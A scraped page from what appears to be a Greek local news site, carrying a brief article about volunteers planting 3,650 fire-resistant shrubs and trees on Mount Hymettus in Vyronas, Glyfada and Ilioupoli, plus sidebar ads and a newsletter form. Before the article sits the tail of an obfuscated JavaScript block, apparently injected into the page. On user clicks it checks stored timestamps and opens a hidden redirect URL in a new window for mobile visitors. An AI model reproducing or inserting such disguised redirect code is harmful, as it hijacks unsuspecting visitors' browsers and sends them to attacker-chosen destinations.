_0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>			</blockquote>
		
			<section class="article-content" itemprop="articleBody">
								 
<p>Μαζική ήταν η συμμετοχή στις περιοχές αναδάσωσης σε <strong>Βύρωνα, Γλυφάδα και Ηλιούπολη</strong> και ιδιαίτερα ενθαρρυντική η συμμετοχή των μικρών παιδιών που διεκδικούν έμπρακτα και δυναμικά ένα καλύτερο περιβάλλον για να ζήσουν.</p>
<p>Στον Βύρωνα φυτεύτηκαν 1250 φυτά, στην Γλυφάδα 1.000 και στην Ηλιούπολης 1.400 (σύνολο 3.650). Φυτεύτηκαν Κυπαρίσσια, Πικροδάφνες, Σπάρτα, φυτά που δεν ευνοούν την εξάπλωση της πυρκαγιάς και λειτουργούν εξισορροπητικά για το περιβάλλον του Υμηττού.</p>
<p>Ήταν μια ακόμη αναδάσωση που εντάσσεται σε μια σειρά αναδασώσεων που προβλέπονται για την αναζωογόνηση του βουνού μας οι οποίες γίνονται όπου η φύση από μόνη της δεν μπορεί να αποκατασταθεί.</p>
<p>Το Δ.Σ. του ΣΠΑΥ και ο πρόεδρος Βασίλης Βαλασόπουλος ευχαριστούν και συγχαίρουν όλους τους εθελοντές και τον κόσμο που έδειξαν για μια φορά την μεγάλη ευαισθησία αλλά και την θέληση τους, το βουνό μας όχι μόνο να αποκατασταθεί πλήρως, αλλά να γίνει και πιο πράσινο από πριν.</p>				
										<div class="tags">
																	<span class="tag-13 tag-list0" itemprop="keywords">
					<a href="/component/tags/tag/13-ηλιούπολη" class="label label-info">
						Ηλιούπολη					</a>
				</span>
																				<span class="tag-53 tag-list1" itemprop="keywords">
					<a href="/component/tags/tag/53-υμηττός" class="label label-info">
						Υμηττός					</a>
				</span>
																				<span class="tag-54 tag-list2" itemprop="keywords">
					<a href="/component/tags/tag/54-σπαυ" class="label label-info">
						Σ.Π.Α.Υ.					</a>
				</span>
																				<span class="tag-56 tag-list3" itemprop="keywords">
					<a href="/component/tags/tag/56-αναδάσωση" class="label label-info">
						αναδάσωση					</a>
				</span>
																				<span class="tag-112 tag-list4" itemprop="keywords">
					<a href="/component/tags/tag/112-εθελοντισμός" class="label label-info">
						εθελοντισμός					</a>
				</span>
																				<span class="tag-961 tag-list5" itemprop="keywords">
					<a href="/component/tags/tag/961-γλυφάδα" class="label label-info">
						Γλυφάδα					</a>
				</span>
																				<span class="tag-962 tag-list6" itemprop="keywords">
					<a href="/component/tags/tag/962-βύρωνας" class="label label-info">
						Βύρωνας					</a>
				</span>
						</div>
							</section>

				

		
		
		</div>
	</section>

	<section class="row article-navigation bottom">
		<ul class="pager pagenav">

  	<li class="previous">
  	<a href="/koinwnika/4068-πλατεία-λευκαδίων" rel="prev">
      <i class="fa fa-caret-left"></i>
      <span>Προηγούμενο Αρθρο</span>
      <strong>Πλατεία Λευκαδίων</strong>
    </a>
	</li>
  
  	<li class="next">
  	<a href="/koinwnika/4061-δωρεάν-προετοιμασία-μαθητών-για-τεφαα-στρατιωτικές-σχολές" rel="next">
      <i class="fa fa-caret-right"></i>
      <span>Επομενο Αρθρο</span>
      <strong>Δωρεάν προετοιμασία μαθητών για ΤΕΦΑΑ & Στρατιωτικές Σχολές</strong>
    </a>
	</li>
    
</ul>
	</section>

</article>

												</div>
	</div>

	

			</div>
			<!-- //MAIN CONTENT -->

						<!-- SIDEBAR RIGHT -->
			<div class="col t3-sidebar t3-sidebar-right col-md-3 ">
				<div class="t3-module module pvp-right-banner tiktak " id="Mod171"><div class="module-inner"><div class="module-ct"><div class="bannergroup pvp-right-banner tiktak">

	<div class="banneritem">
																																																															<a
							href="/component/banners/click/108" target="_blank"
							title="ΒΑΡΒΙΤΣΙΩΤΗΣ ΤΑΚΗΣ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/varvitsiwtis_2019-300px.jpg"
								alt="ΒΑΡΒΙΤΣΙΩΤΗΣ ΤΑΚΗΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/105" target="_blank"
							title="ΠΑΝΟΠΟΥΛΟΣ ΠΑΝΑΓΙΩΤΗΣ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/panopoulos_2019-300px.jpg"
								alt="ΠΑΝΟΠΟΥΛΟΣ ΠΑΝΑΓΙΩΤΗΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/111" target="_blank"
							title="KIKA&#039;s craft">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/kikas_2019-300px.jpg"
								alt="KIKA's craft"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/124" target="_blank"
							title="Athlos Beauty">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/athlos-beauty-300px.png"
								alt="Athlos Beauty"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/115" target="_blank"
							title="ΚΑΠΠΗΣ ΑΘΑΝΑΣΙΟΣ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/kappis_2019-300px.jpg"
								alt="ΚΑΠΠΗΣ ΑΘΑΝΑΣΙΟΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/120" target="_blank"
							title="ΑΦΟΙ ΜΠΟΥΚΟΥΒΑΛΑ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/boukouvalas_2022-300px.jpg"
								alt="ΑΦΟΙ ΜΠΟΥΚΟΥΒΑΛΑ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/112" target="_blank"
							title="ΜΕΛΑΧΡΟΙΝΟΥΔΗΣ – ΚΟΝΔΥΛΗΣ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/kondylis_2019-300px.jpg"
								alt="ΜΕΛΑΧΡΟΙΝΟΥΔΗΣ – ΚΟΝΔΥΛΗΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/40" target="_blank"
							title="KALOYDIS Sports club">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/kaloudis_2016-300px.jpg"
								alt="KALOYDIS Sports club"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/69" target="_blank"
							title="CAROUSEL">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/carousel_2019-300px.jpg"
								alt="CAROUSEL"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/44" target="_blank"
							title="ΑΥΛΑΙΑ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/aulaia_2019-300px.jpg"
								alt="ΑΥΛΑΙΑ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/122" target="_blank"
							title="ΦΑΣΟΗΣ euronics">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/fasois_2020-300px.png"
								alt="φασοης euronics"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/71" target="_blank"
							title="ΒΛΑΣΕΡΟΥ ΟΛΥΜΠΙΑ ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/vlaserou_2019-300px.jpg"
								alt="ΒΛΑΣΕΡΟΥ ΟΛΥΜΠΙΑ "
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/10" target="_blank"
							title="Μ. ΤΡΑΥΛΟΥ - J.SCHULT">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/traulouschult_2019-300px.png"
								alt="Μ. ΤΡΑΥΛΟΥ - J.SCHULT"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/29" target="_blank"
							title="ΤΟ ΤΖΙΝΙ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/tzini_2016-300px.jpg"
								alt="το τζινι"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/6" target="_blank"
							title="ΑΘΗΝΑ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/athina_2019-300px.jpg"
								alt="ΑΘΗΝΑ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/101" target="_blank"
							title="ΜΕΪΔΑΝΗ ΑΛΕΞΑΝΔΡΑ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/meidani_2019-300px.jpg"
								alt="ΜΕΪΔΑΝΗ ΑΛΕΞΑΝΔΡΑ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/109" target="_blank"
							title="ΒΑΧΛΙΩΤΗ ΦΩΤΕΙΝΗ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/vaxliwti_2019-300px.jpg"
								alt="ΒΑΧΛΙΩΤΗ ΦΩΤΕΙΝΗ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/37" target="_blank"
							title="DORA">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/dora_2016-300px.jpg"
								alt="DORA"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/116" target="_blank"
							title="ΣΥΝΕΤΟΥ ΜΑΡΓΑΡΙΤΑ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/synetou_2019-300px.jpg"
								alt="ΣΥΝΕΤΟΥ ΜΑΡΓΑΡΙΤΑ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/95" target="_blank"
							title="ΔΟΥΒΗ ΑΓΓΕΛΙΚΗ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/douvi_2019-300px.jpg"
								alt="ΔΟΥΒΗ ΑΓΓΕΛΙΚΗ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/12" target="_blank"
							title="HAPPY STUDIES">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/happystudies_2019-300px.jpg"
								alt="HAPPY STUDIES"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/99" target="_blank"
							title="ΛΕΛΗΣ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/lelis_2019-300px.jpg"
								alt="ΛΕΛΗΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/34" target="_blank"
							title="ΚΥΠΡΙΑΝΟΣ ΛΑΖΑΡΟΣ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/lazaros_2015.jpg"
								alt="ΚΥΠΡΙΑΝΟΣ ΛΑΖΑΡΟΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/51" target="_blank"
							title="ΕΥΡΩΓΝΩΣΗ Kids">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/eurognosi-kids_2017-300px.jpg"
								alt="ΕΥΡΩΓΝΩΣΗ Kids"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/104" target="_blank"
							title="ΠΑΓΩΝΗΣ ΑΝΔΡΕΑΣ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/pagonis_2019-300px.jpg"
								alt="ΠΑΓΩΝΗΣ ΑΝΔΡΕΑΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/68" target="_blank"
							title="PYROTECHNICA">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/pyrotechnica_2019-300px.png"
								alt="PYROTECHNICA"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/5" target="_blank"
							title="ΔΙΕΘΝΕΣ ΩΔΕΙΟ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/diethnes_2019-300px.jpg"
								alt="ΔΙΕΘΝΕΣ ΩΔΕΙΟ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/119" target="_blank"
							title="ΠΑΛΑΙΟΘΟΔΩΡΟΣ Γ. ΧΑΡΑΛΑΜΠΟΣ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/palaiothodoros_2019-300px.png"
								alt="ΠΑΛΑΙΟΘΟΔΩΡΟΣ Γ. ΧΑΡΑΛΑΜΠΟΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/107" target="_blank"
							title="ΣΥΡΙΓΟΣ ΒΑΓΓΕΛΗΣ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/syrigos_2019-300px.jpg"
								alt="ΣΥΡΙΓΟΣ ΒΑΓΓΕΛΗΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/52" target="_blank"
							title="ΕΥΡΩΓΝΩΣΗ Adults ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/eurognosi-adults_2017-300px.jpg"
								alt="ΕΥΡΩΓΝΩΣΗ Adults "
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/70" target="_blank"
							title="NEFER">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/nefer_2019-300px.jpg"
								alt="NEFER"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/30" target="_blank"
							title="ΖΩΓΡΑΦΑΚΗΣ publishing">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/szdesign-300px.png"
								alt="ΖΩΓΡΑΦΑΚΗΣ publishing"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/61" target="_blank"
							title="ΕΥΡΩΓΝΩΣΗ adults offer">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/eurognosi-adults_offer_2017-300px.jpg"
								alt="ΕΥΡΩΓΝΩΣΗ adults offer"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/62" target="_blank"
							title="ΕΠΙΠΛΟΜΕΤΑΜΟΡΦΩΣΕΙΣ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/epiplometamorfwseis_2018-300px.jpg"
								alt="ΕΠΙΠΛΟΜΕΤΑΜΟΡΦΩΣΕΙΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/26" target="_blank"
							title="School of Foreign Languages - Agnes Katsianos">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/katsianos_2015.jpg"
								alt="School of Foreign Languages - Agnes Katsianos"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/113" target="_blank"
							title="ΤΟ ΚΟΝΑΚΙ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/konaki_2019-300px.jpg"
								alt="ΤΟ ΚΟΝΑΚΙ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/103" target="_blank"
							title="ΝΙΚΗΤΑ ΕΥΔΟΞΙΑ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/nikita_2019-300px.jpg"
								alt="ΝΙΚΗΤΑ ΕΥΔΟΞΙΑ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/96" target="_blank"
							title="ΓΟΥΛΑ ΑΝΑΣΤΑΣΙΑ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/goula_2019-300px.jpg"
								alt="ΓΟΥΛΑ ΑΝΑΣΤΑΣΙΑ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/102" target="_blank"
							title="ΜΠΟΤΟΣ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/mpotos_2019-300px.jpg"
								alt="ΜΠΟΤΟΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/36" target="_blank"
							title="CARTRIDGE WORLD">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/cartridge_2017-300px.jpg"
								alt="CARTRIDGE WORLD"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/110" target="_blank"
							title="ΠΑΠΑΔΑΤΟΣ ΓΙΑΝΝΗΣ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/papadatos_2019-300px.jpg"
								alt="ΠΑΠΑΔΑΤΟΣ ΓΙΑΝΝΗΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/114" target="_blank"
							title="ΡΟΝΤΟΓΙΑΝΝΗ ΚΑΛΛΙΟΠΗ">
							<img
								src="https://www.ilioupolis.gr/images/stories/Banners/Odigos/rontogianni_2019-300px.jpg"
								alt="ροντογιαννη"
																							/>
						</a>
																<div class="clr"></div>
	</div>

</div>
</div></div></div><div class="t3-module module " id="Mod138"><div class="module-inner"><h3 class="module-title "><span>ΟΔΗΓΟΣ ΝΟΤΙΑ app</span></h3><div class="module-ct">

<div class="custom"  >
	<p><a title="Οδηγός Νότια" href="https://app.odigosnotia.gr/?il19" target="_blank"><img src="/images/odigos/banner-odigos_app1.png" alt="Οδηγός Νότια" width="255" /></a></p></div>
</div></div></div><div class="t3-module module pvp-right-banner " id="Mod154"><div class="module-inner"><h3 class="module-title "><span>ONLINE Οδηγός Νοτίων Προαστίων</span></h3><div class="module-ct"><div class="bannergroup pvp-right-banner">

	<div class="banneritem">
																																																															<a
							href="/component/banners/click/2" target="_blank"
							title="Odigos Notia (right up)">
							<img
								src="https://www.ilioupolis.gr/images/banners/banner-notia1.png"
								alt="Odigos Notia (right up)"
																							/>
						</a>
																<div class="clr"></div>
	</div>

</div>
</div></div></div><div class="t3-module moduleacy-email " id="Mod139"><div class="module-inner"><div class="module-ct"><div class="acymailing_moduleacy-email" id="acymailing_module_formAcymailing53892">
	<div class="acymailing_fulldiv" id="acymailing_fulldiv_formAcymailing53892" style="text-align:center" >
		<form id="formAcymailing53892" action="/koinwnika" onsubmit="return submitacymailingform('optin','formAcymailing53892')" method="post" name="formAcymailing53892"  >
		<div class="acymailing_module_form" >
			<div class="acymailing_introtext">Εγγραφείτε στο ενημερωτικό μας δελτίο ώστε να σας ενημερώνουμε μέσω e-mail</div>			<table class="acymailing_form">
				<tr>
												<td class="acyfield_name acy_requiredField">
								<input id="user_name_formAcymailing53892"  onfocus="if(this.value == 'Όνομα') this.value = '';" onblur="if(this.value=='') this.value='Όνομα';" class="inputbox" type="text" name="user[name]" style="width:100%" value="Όνομα" title="Όνομα"/>
							</td> </tr><tr>							<td class="acyfield_email acy_requiredField">
								<input id="user_email_formAcymailing53892"  onfocus="if(this.value == 'Δ/νση e-mail') this.value = '';" onblur="if(this.value=='') this.value='Δ/νση e-mail';" class="inputbox" type="text" name="user[email]" style="width:100%" value="Δ/νση e-mail" title="Δ/νση e-mail"/>
							</td> </tr><tr>					<td class="acyterms"  >
					<input id="mailingdata_terms_formAcymailing53892" class="checkbox" type="checkbox" name="terms" title="Όροι και Προϋποθέσεις"/> <a class="modal" id="4685:όροι-προϋποθέσεις-χρήσης" href="/koinwnika/56-χρήση-site/4685-όροι-προϋποθέσεις-χρήσης?tmpl=component" rel="{handler: 'iframe', size: {x: 650, y: 375}}">Όροι και Προϋποθέσεις</a>					</td>
					</tr><tr>
					
					<td  class="acysubbuttons">
												<input class="button subbutton btn btn-primary" type="submit" value="ΕΓΓΡΑΦΗ" name="Submit" onclick="try{ return submitacymailingform('optin','formAcymailing53892'); }catch(err){alert('The form could not be submitted '+err);return false;}"/>
												<input class="button unsubbutton  btn btn-inverse" type="button" value="Διαγραφή" name="Submit" onclick="return submitacymailingform('optout','formAcymailing53892')"/>
											</td>
				</tr>
			</table>
						<input type="hidden" name="ajax" value="0" />
			<input type="hidden" name="acy_source" value="module_139" />
			<input type="hidden" name="ctrl" value="sub"/>
			<input type="hidden" name="task" value="notask"/>
			<input type="hidden" name="redirect" value="https%3A%2F%2Fwww.ilioupolis.gr%2Fkoinwnika%2F4064-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD"/>
			<input type="hidden" name="redirectunsub" value="https%3A%2F%2Fwww.ilioupolis.gr%2Fkoinwnika%2F4064-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD"/>
			<input type="hidden" name="option" value="com_acymailing"/>
						<input type="hidden" name="hiddenlists" value="3"/>
			<input type="hidden" name="acyformname" value="formAcymailing53892" />
									</div>
		</form>
	</div>
	</div>
</div></div></div><div class="t3-module module " id="Mod140"><div class="module-inner"><div class="module-ct">

<div class="custom"  >
	<div><!-- Nav tabs -->
<ul class="nav nav-tabs">
<li class="active"><a href="#home" data-toggle="tab">Δημοφιλη</a></li>
<li><a href="#profile" data-toggle="tab">Προσφατα</a></li>
</ul>
<!-- Tab panes -->
<div class="tab-content">
<div id="home" class="tab-pane active">		<div class="moduletable">
						<div class="section-inner ">

    <div class="category-module magazine-links">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/7414-καλοκαίρι-2024-πρόγραμμα-εκδηλώσεων-στο-δημοτικό-θέατρο-δ-κιντής" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politistika-il/d.kintis-8eatro-2024.png" alt="Καλοκαίρι 2024: Πρόγραμμα εκδηλώσεων στο Δημοτικό Θέατρο &quot;Δ. Κιντής&quot;" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2024-06-25T17:48:14+00:00" itemprop="datePublished">
					25-06-2024				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/7414-καλοκαίρι-2024-πρόγραμμα-εκδηλώσεων-στο-δημοτικό-θέατρο-δ-κιντής" itemprop="url">
